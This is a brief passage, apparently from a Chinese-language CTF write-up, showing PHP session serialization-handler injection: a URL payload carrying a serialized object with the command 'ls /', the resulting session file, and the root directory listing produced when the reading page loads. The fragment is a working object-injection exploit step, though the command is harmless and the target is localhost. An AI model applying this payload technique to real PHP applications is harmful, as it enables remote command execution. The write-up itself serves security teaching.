 在存储session的页面传入:
http://localhost/bbb.php?ctf=|O:3:%22ctf%22:1:{s:1:%22a%22;s:4:%22ls%20/%22;}
/Applications/MAMP/tmp/php|
⇒ cat sess_b557765e49098224214a81feedd76726
a:1:{s:3:"ctf";s:34:"|O:3:"ctf":1:{s:1:"a";s:4:"ls /";}";}%
此时再访问读取session的文件，便会触发漏洞
localhost/aaa.php
Applications Library Network System Users Volumes bin cores data dev etc home installer.failurerequests net opt private sbin tmp usr var